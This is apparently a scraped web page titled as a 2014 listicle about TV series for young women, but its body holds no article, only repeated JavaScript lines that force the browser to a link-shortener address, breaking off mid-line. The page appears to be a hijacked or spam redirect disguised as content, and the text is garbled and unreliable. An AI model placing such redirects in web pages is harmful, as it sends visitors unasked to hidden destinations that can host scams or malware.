
5 TV Series Every Young Female Must Watch
June 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...